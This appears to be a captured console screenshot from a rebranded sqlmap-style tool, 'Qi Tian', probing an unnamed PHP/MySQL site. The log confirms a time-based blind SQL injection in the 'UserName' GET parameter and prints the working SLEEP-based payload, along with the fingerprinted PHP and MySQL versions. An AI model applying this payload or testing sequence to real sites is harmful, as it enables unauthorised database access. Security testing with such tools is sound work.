 C:\Windows\System32\cmd.e
【Qi Tian齐天】好像发现了点东西，想 针对 'MySQL' 调高测试 等级 (1) (1) 是否同意? [Y/n] Y
[16:52:11] [INFO] 【Qi Tian齐天】正在测试 'Generic UNION query (NULL) - 1 to 20 columns'
[16:52:11] [INFO] 自动扩展联合的范围 查询注入技术测试 至少还有一个（潜在的） 至少还有一个
[16:52:11] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[16:52:12] [INFO] 目标URL似乎具有 7 字段s 列
你想（再）试着找到合适的吗 具有模糊测试的联合字段类型? [y/N] N
无法使用空值利用注入。是否要尝试使用选项“--union char”的随机整数值? [Y/n] Y
[16:52:18] [WARNING] 如果未检测到基于联合的SQL注入，请考虑 迫使 后端数据库 (e.g. '--dbms=mysql')
[16:52:21] [INFO] 检查注入点是否打开 GET 参数 'UserName'这是假阳性
GET 参数 'UserName' 它很脆弱。你想继续测试其他的吗 (如果有的话)? [y/N] N
Qi Tian 通过以下方法确定了以下注射点 a total of 142 HTTP(s) requests:
---
Parameter: UserName (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: UserName=1' AND (SELECT 7006 FROM (SELECT(SLEEP(5)))SyZu) AND 'Qgny'='Qgny
---
[16:53:22] [INFO] 数据库类型是： MySQL
[16:53:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web开发语言和中间件是: PHP, PHP 5.5.4
back-end DBMS: MySQL ≥ 5.0.12
[16:53:23] [INFO] 获取的数据记录到下的文本文件中'C:\Users\haoguoguo\AppData\Local\sqlmap\output\
[16:53:23] [WARNING]
公众号 · 银遁安全团队
[*] ending @ 16:53:23 /2024-05-22/